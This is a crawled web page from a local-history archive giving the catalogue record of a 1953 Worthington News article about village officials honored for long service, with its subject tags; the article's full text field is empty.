

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1953-12-24/village-officials-honored-long-service
body_size: 58875
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="local government officials" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1953-12-24/village-officials-honored-long-service" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1953-12-24/village-officials-honored-long-service" />
<meta property="og:title" content="Village Officials Honored for Long Service" />
<meta property="og:updated_time" content="Jul 31 2018 - 11:58am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Sep 10 2007 - 11:56am" />
<meta property="article:modified_time" content="Jul 31 2018 - 11:58am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1953-12-24/village-officials-honored-long-service" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Village Officials Honored for Long Service | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1953-12-24-village-officials-honored-long-service page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-81299 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Village Officials Honored for Long Service
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-b72421634f63bf4ad178cc853cf6249985a376c448b16171cc394661a50aeaba">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Village Officials Honored for Long Service" was published on <time datetime="1953-12-24T12:00:00Z" class="datetime">December 24, 1953</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 1.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item"></div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--local-government-officials"><a href="/explore/topics/local-government-officials" hreflang="en">local government officials</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--charles-d-wing"><a href="/people/charles-d-wing" hreflang="en">Charles D. Wing</a> and </span>			  <span class="field__item field__item--george-weaver"><a href="/people/george-weaver" hreflang="en">George Weaver</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--walnut-grove-cemetery"><a href="/organizations/walnut-grove-cemetery" hreflang="en">Walnut Grove Cemetery</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-95d782479e9cc39baf3c251248a1ce33d67307dd37cb5d54d94c30ea6041f491">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
